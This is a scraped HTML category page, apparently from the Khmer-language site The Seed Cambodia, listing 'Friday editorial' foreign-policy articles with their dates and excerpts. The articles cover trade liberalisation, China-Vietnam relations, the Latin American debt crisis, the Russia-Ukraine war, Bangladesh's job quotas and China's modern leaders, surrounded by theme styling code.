                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9171/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ អត្ថប្រយោជន៍នៃសេរីភាវូបនីយកម្មពាណិជ្ជកម្ម">វិចារណកថាថ្ងៃសុក្រ៖ អត្ថប្រយោជន៍នៃសេរីភាវូបនីយកម្មពាណិជ្ជកម្ម</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-31T17:28:25+07:00" >January 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">១. មូលដ្ឋានគ្រឹះនៃសេរីភាវូបនីយកម្មពាណិជ្ជកម្មសម័យបច្ចុប្បន្ន
សេរីភាវូបនីយកម្មពាណិជ្ជកម្មសេរីសំដៅលើដំណើរការនៃការកាត់បន្ថយ ឬលុបបំបាត់របាំងពាណិជ្ជកម្ម ដូចជាពន្ធគយ កូតា និងការរឹតបន្តឹងការនាំចូល ដើម្បីលើកទឹកចិត្តដល់លំហូរសេរីនៃទំនិញ និងសេវាកម្មឆ្លងកាត់ព្រំដែន។ គោលដៅគឺដើម្បីបង្កើតទីផ្សារពិភពលោកដែលបើកចំហ និងប្រកួតប្រជែងជាងមុន ដែលអាជីវកម្ម និងអ្នកប្រើប្រាស់អាចទទួលបានអត្ថប្រយោជន៍ពីឱកាសពាណិជ្ជកម្មកើនឡើង។
គេសង្កេតឃើញថា ក្រោយសង្គ្រាមលោកលើកទី២ សហរដ្ឋអាមេរិក និងប្រទេសសម្ព័ន្ធមិត្តបានចុះហត្ថលេខា និងរួមគ្នាបង្កើត ប្រព័ន្ធប្រ៊ីដតុនវូដ (Bretton Woods System) ដែលមានស្ថាប័នដូចជា មូលនិធិហិរញ្ញវត្ថុអន្តរជាតិ (IMF) និង...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9158/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ស្ថានភាពនៃទំនាក់ទំនងភូមិសាស្ត្រចិន និងវៀតណាម" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/01/website-cover-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9158/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ស្ថានភាពនៃទំនាក់ទំនងភូមិសាស្ត្រចិន និងវៀតណាម">វិចារណកថាថ្ងៃសុក្រ៖ ស្ថានភាពនៃទំនាក់ទំនងភូមិសាស្ត្រចិន និងវៀតណាម</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T17:43:38+07:00" >January 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">១. សេចក្ដីផ្ដើម
ប្រវត្តិសាស្ត្រនៃទំនាក់ទំនងរវាងចិន និងវៀតណាមមានតាំងពីយូរលង់ណាស់មកហើយ តាំងពីសម័យបុរាណរហូតមកដល់បច្ចុប្បន្ន ដែលជាប្រទេសភូមិផងរបងជាមួយគ្នា។ វៀតណាមទទួលឥទ្ធិពលពីអរិយធម៌ចិនរាប់ពាន់ឆ្នាំមកហើយ ជាពិសេសនៅចន្លោះឆ្នាំ ១១១ មុនគ.ស រហូតដល់ ឆ្នាំ ៩៣៨នៃគ.ស ដែលវៀតណាមគឺស្ថិតក្រោមការត្រួតត្រារបស់ចិន។ ហេតុនេះហើយ ទាំងភាសា របៀបគ្រប់គ្រងរដ្ឋ និងជំនឿសាសនារបស់វៀតណាមសុទ្ធតែបញ្ជ្រាបមកពីចិន។ ក្រោយទទួលបានឯករាជ្យពីចិន វៀតណាមបន្តឈរ និងដុសខាត់បង្កើតបានជាអត្តសញ្ញាណជាតិដ៏រឹងមាំរហូតដល់បច្ចុប្បន្ន។

ងាកមកមើលប្រវត្តិសាស្ត្រសម័យទំនើបនេះវិញ កាលពីអំឡុងសង្គ្រាមវៀតណាម (១៩៥៥ - ១៩៧៥)...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9154/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ តើកត្តាអ្វីខ្លះដែលបណ្តាលឱ្យប្រទេសក្នុងតំបន់អាមេរិកឡាទីនធ្លាក់ទៅក្នុងវិបត្តិបំណុលនៅអំឡុងឆ្នាំ១៩៨០?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/01/website-cover-13-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9154/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ តើកត្តាអ្វីខ្លះដែលបណ្តាលឱ្យប្រទេសក្នុងតំបន់អាមេរិកឡាទីនធ្លាក់ទៅក្នុងវិបត្តិបំណុលនៅអំឡុងឆ្នាំ១៩៨០?">វិចារណកថាថ្ងៃសុក្រ៖ តើកត្តាអ្វីខ្លះដែលបណ្តាលឱ្យប្រទេសក្នុងតំបន់អាមេរិកឡាទីនធ្លាក់ទៅក្នុងវិបត្តិបំណុលនៅអំឡុងឆ្នាំ១៩៨០?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-17T09:36:42+07:00" >January 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">វិបត្តិសេដ្ឋកិច្ចគឺជាបញ្ហាប្រឈមរបស់សេដ្ឋកិច្ចនយោបាយសកល។ នៅពេលដែលបណ្តាប្រទេសក្នុងតំបន់ផ្សេងៗបានជួបប្រទះនឹងវិបត្តិសេដ្ឋកិច្ច វាបង្កជាគុណវិបត្តិដូចជាការធ្លាក់ចុះនូវគុណភាពជីវិតរបស់ប្រជាជន ហើយបើធ្ងន់ធ្ងរជាងនេះទៅទៀតគឺកាលប្រើប្រាស់គោលនយោបាយមិនសមស្របនឹងកាលៈទេសៈក្នុងការដុះស្រាយវិបត្តិសេដ្ឋកិច្ចនោះអាចរុញច្រានឱ្យប្រទេសនោះធ្លាក់ទៅក្នុងភាពក្រីក្រថែមទៀត។​ ទិដ្ឋភាពបែបនេះធ្លាប់បានកើតរួចមកហើយគឺវិបត្តិបំណុលនៅតំបន់អាមេរិកឡាទីន។ វិបត្តិបំណុលនេះបានបង្រៀនឱ្យប្រទេសនានាមានការប្រុងប្រយ័ត្នក្នុងការខ្ចីប្រាក់ពីស្ថាប័នអន្តរជាតិក៏ដូចជាកម្ចីប្រាក់ពីប្រទេសអភិវឌ្ឍន៏ ដើម្បីយកមកដោះស្រាយបញ្ហាក្នុងស្រុក។ វិបត្តិបំណុលនេះក៏ជាមេរៀនសម្រាប់ស្ថាប័នអន្តរជាតិ និងប្រទេសអភិវឌ្ឍន៏ឱ្យមានការប្រុងប្រយ័ត្នផងដែរព្រោះជំនួយរបស់ពួកគេអាចបង្កគ្រោះថ្នាក់ដល់ប្រទេសដែលខ្ចីប្រាក់ពីខ្លួន។​ យើងនឹងសិក្សាអំពីមូលហេតុ​ និងកត្តាដែលរុញច្រានប្រទេសក្នុងតំបន់អាមេរិកឡាទីនឱ្យធ្លាក់ទៅក្នុងភាពក្រីក្របើទោះបីជាប្រទេសទាំងនេះត្រូវបានលោកខាងលិចអន្តរាគមន៏ជួយហើយ។

ជាក់ស្តែង នៅអំឡុងឆ្នាំ១៩៨០ ប្រទេសក្នុងតំបន់អាមេរិកឡាទីនបានជួបប្រទះវិបត្តិសេដ្ឋកិច្ចដ៏ធំមួយពោលគឺប្រទេសទាំងនោះបានធ្លាក់ទៅក្នុងវិបត្តិបំណុលជាមួយប្រទេសលោកខាងលិចយ៉ាងច្រើនសន្ធឹកសន្ធាប់។ ខណៈកំពុងតែជាប់បំណុលជាច្រើនស្រាប់ផង តម្លៃផលិតផលក៏ធ្លាក់ចុះទៀត ធ្វើឱ្យចំណាយច្រើនជាងចំណូលរហូតបណ្ដាលឱ្យប្រទេសប្រេស៊ីល​ អាហ្សង់ទីន​​ និងមិចស៊ីកូប្រកាសខ្លួនថាសងបំណុលបរទេសលែងរួចហើយ។ មានកត្តាជាច្រើនដែលបង្កឱ្យមានកើតវិបត្តិសេដ្ឋកិច្ចនេះ៖
ប្រភពបំណុល និង ការដំឡើងការប្រាក់របស់សហរដ្ឋអាមេរិក
         ប្រទេសក្នុងតំបន់អាមេរិកឡាទីនបានខ្ចីប្រាក់ពីធនាគារពាណិជ្ជកម្មរបស់លោកខាងលិចនៅពេលអត្រាការប្រាក់ទាប ប៉ុន្តែនៅពេលដែលធនាគារកណ្តាលរបស់សហរដ្ឋអាមេរិកតម្លើងការប្រាក់បំណុលក៏កើនឡើងក្នុងរយៈពេលខ្លី។ នៅអំឡុងឆ្នាំ១៩៥០...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9143/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ សង្គ្រាមរុស្ស៊ី-អ៊ុយក្រែន ក្រោយលោក ដូ ណាល់ត្រាំ ជាប់ឆ្នោត?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/01/website-cover-8-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9143/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ សង្គ្រាមរុស្ស៊ី-អ៊ុយក្រែន ក្រោយលោក ដូ ណាល់ត្រាំ ជាប់ឆ្នោត?">វិចារណកថាថ្ងៃសុក្រ៖ សង្គ្រាមរុស្ស៊ី-អ៊ុយក្រែន ក្រោយលោក ដូ ណាល់ត្រាំ ជាប់ឆ្នោត?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-03T00:07:29+07:00" >January 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ការបោះឆ្នោតរបស់សហរដ្ឋអាមេរិក ទើបតែបញ្ចប់កាលពីពេលថ្មីៗនេះជាមួយនឹងលទ្ធផលដែលបានបង្ហាញថាលោក ដូណាល់ ត្រាំ នឹងក្លាយជាប្រធានាធិបតីទី៤៧។ យើងសង្កេតឃើញថាការបោះឆ្នោតសហរដ្ឋអាមេរិ​កឆ្នាំ២០២៤ នេះគឺស្ថិតនៅក្នុងបរិបទពិភពលោកមួយដ៏ស្មុគស្មាញ ជាពិសេសសង្រ្គាមរុស្សី និងអ៊ុយក្រែនដែលបានអូសបន្លាយតាំងពីឆ្នាំ២០២២ រហូតមកដល់បច្ចុប្បន្នដែលមិនទាន់បានបញ្ចប់។ ដោយសារសង្រ្គាមខាងលើនេះ បានធ្វើឱ្យទំនាក់ទំនងអាមេរិក និងរុស្ស៊ី មានភាពល្អក់កករនឹងគ្នាដោយសារសហរដ្ឋអាមេរិកបានផ្តល់ជំនួយជាច្រើនដល់អ៊ុយក្រែនដើម្បីប្រឆាំងការឈ្លានពានពីរុស្ស៊ីតាំងពីចាប់ផ្តើមសង្គ្រាមមក ក្រោមរដ្ឋបាលរបស់ប្រធានាធិបតី ចូ បៃដិន។ លោក ដូណាល់ ត្រាំ នឹងចូលកាន់តំណែងជាផ្លូវការនៅថ្ងៃទី២០ ខែមករា ឆ្នាំ២០២៥ ជាមួយនឹងសមាសភាពរដ្ឋាភិបាលថ្មីរបស់សហរដ្ឋអាមេរិក។ ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9127/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ឥទ្ធិពលនៃភាពជាដៃគូជិតស្និទ្ធរវាងចិន និងវៀតណាមលើសេដ្ឋកិច្ចវៀតណាម" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2024/10/website-cover-18-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9127/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ឥទ្ធិពលនៃភាពជាដៃគូជិតស្និទ្ធរវាងចិន និងវៀតណាមលើសេដ្ឋកិច្ចវៀតណាម">វិចារណកថាថ្ងៃសុក្រ៖ ឥទ្ធិពលនៃភាពជាដៃគូជិតស្និទ្ធរវាងចិន និងវៀតណាមលើសេដ្ឋកិច្ចវៀតណាម</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T16:49:43+07:00" >October 25, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">​អំឡុង​ពេល​ដែល​កំពុង​បំពេញ​ទស្សនកិច្ច​ជាផ្លូវការនៅ​ប្រទេស​វៀតណាម​របស់​លោក Xi Jinping និង ទស្សនកិច្ចរបស់លោក To Lam នៅប្រទេសចិន ភាគីចិន និង​វៀតណាមបានប្រកាសអំពីជំហរថ្មីនៃទំនាក់ទំនងរវាងប្រទេសទាំងពីរ ហើយបានព្រមព្រៀងគ្នាក្នុងការកសាងសហគមន៍ចិន-វៀតណាម ដើម្បីជំរុញភាពជាដៃគូសហប្រតិបត្តិការយុទ្ធសាស្ត្រលើគ្រប់វិស័យរវាងប្រទេសទាំងពីរ។

ក្នុងដំណើរទស្សនកិច្ចនៅប្រទេសចិនចាប់ពីថ្ងៃទី ១៨ ដល់ថ្ងៃទី ២០ ខែសីហា ឆ្នាំ ២០២៤ អគ្គលេខាធិការបក្ស និងជាប្រធានាធិបតីវៀតណាម លោក To Lam បានជួបពិភាក្សាជាមួយប្រធានាធិបតីចិន...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9074/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ប្រព័ន្ធកូតាការងារនៅប្រទេសបង់ក្លាដេស" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2024/09/IMG_0170-696x394.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9074/"  rel="bookmark" title="កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ប្រព័ន្ធកូតាការងារនៅប្រទេសបង់ក្លាដេស">កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ប្រព័ន្ធកូតាការងារនៅប្រទេសបង់ក្លាដេស</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-06T12:06:43+07:00" >September 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ប្រព័ន្ធកូតាការងារ​ (Quota System) នៃប្រទេសបង់ក្លាដេសជាការអនុវត្តមួយក្នុងជួររាជរដ្ឋាភិបាល​ក្នុងការជ្រើសរើស ឬការចាត់តាំងមន្ត្រីមកបម្រើការងាររបស់រដ្ឋ។ ប្រព័ន្ធកូតានេះត្រូវបានបង្កើតឡើងតាំងពីអំឡុងឆ្នាំ១៩៧២ បន្ទាប់ពីប្រទេសបង់ក្លាដេសទទួលបានជ័យជម្នះក្នុងសង្គ្រាមទាមទារឯករាជ្យពីប្រទេសប៉ាគីស្ថាន ដែលប្រព័ន្ធកូតាការងារ ជាការសន្យាមួយក្នុងចំណោមគោលនយោបាយផ្សេងៗទៀតដោយមេដឹកនាំលោក​ Sheikh Mujibur Rahman បានធានាជាមួយអ្នកដែលបានតស៊ូក្នុងសង្គ្រាមទាមទារឯករាជ្យថា នឹងផ្តល់ផលប្រយោជន៍ យុត្តិធម៌ជូនដល់បុគ្គលដែលបានចូលរួមជួយក្នុងសង្គ្រាមទាមទារឯករាជ្យ ដែលត្រូវបានស្គាល់ថា Independence War Veterans ឬ​ Freedom Fighters រួមទាំងកូនរបស់ពួកគេ ដើម្បីតបស្នងចំពោះការលះបង់តស៊ូប្រយុទ្ធដើម្បីឯករាជ្យនៃប្រទេសជាតិទាំងមូល។​...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9062/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ កំពូលមេដឹកនាំទាំង៣របស់ចិនសម័យទំនើប" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2024/08/website-cover-8-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9062/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ កំពូលមេដឹកនាំទាំង៣របស់ចិនសម័យទំនើប">វិចារណកថាថ្ងៃសុក្រ៖ កំពូលមេដឹកនាំទាំង៣របស់ចិនសម័យទំនើប</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T16:05:13+07:00" >August 30, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">១. សេចក្ដីផ្ដើម
ក្រោយការដួលរលំរបស់រាជវង្សម៉ាន់ជូ នៃអាណាចក្រមហាឆេងដែលគ្រប់គ្រងប្រទេសចិនប្រមាណ ៣ សតវត្សរ៍កន្លងទៅនោះ សង្គ្រាមស៊ីវិល និងការឈ្លានពានពីពួកចក្រព័ទ្ធអាណានិគមបានហែកហួរប្រទេសចិនអស់រយៈពេលប្រមាណជិត ៤០ ឆ្នាំ ទាល់តែរហូតដល់ឆ្នាំ ១៩៤៩ ទើបបក្សកុម្មុយនីស្តក្ដោបក្ដាប់អំណាចចិនទាំងមូលដោយបានយកឈ្នះបក្សគូមីនតាង ហើយម៉ៅសេទុងប្រកាសខ្លួនជាមេដឹកនាំកំពូល បើកទំព័រប្រវត្តិសាស្ត្រថ្មីនៃប្រទេសចិនដែលមានឈ្មោះជាផ្លូវការថា “សាធារណរដ្ឋប្រជាមានិតចិន”។ ត្រឹមតែមួយជំនាន់ប៉ុណ្ណោះ ពោលគឺ ៧៥ ឆ្នាំគិតមកទល់បច្ចុប្បន្ន ចិនបានប្រែខ្លួនជាប្រទេសក្រីក្រតោកយ៉ាក មកជាមហាអំណាចសេដ្ឋកិច្ចទី២ក្នុងលោក ហើយមានឥទ្ធិពលយ៉ាងខ្លាំងក្លាផ្នែកនយោបាយ និងយោធាទាំងក្នុងតំបន់ និងសកលលោក។...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="បង្ហាញ​បន្ថែមទៀត" id="next-page-tdi_45" data-td_block_id="tdi_45">បង្ហាញ​បន្ថែមទៀត<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:240px!important}}@media (max-width:767px){.tdi_47{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_48 td_block_template_8">
<style>.tdi_48{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:30px!important}}</style>
<style>.tdi_48.td-a-rec{text-align:center}.tdi_48.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_48 .td-element-style{z-index:-1}.tdi_48 .td-spot-id-spot_img_hidden{display:none}.tdi_48 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img decoding="async" src="https://www.theseedcambodia.com/wp-content/uploads/2021/08/ads.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_49 td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_49" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_49 .td-block-title>*:before,.tdi_49 .td-block-title>*:after{background-color:#e3382b!important}.tdi_49{margin-bottom:0px!important}</style>
<style>.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;display:flex}.tdi_49 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:60%}body .tdi_49 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info-bottom{padding:20px;background-color:#ffffff}.tdi_49 .td-image-container{margin:0 0 0;width:auto;flex:0 0 0}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-size:15px!important;line-height:1.5!important;font-weight:500!important}.tdi_49 .td-excerpt{display:none}.tdi_49 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none;color:#000000}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-read-more{display:none}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap 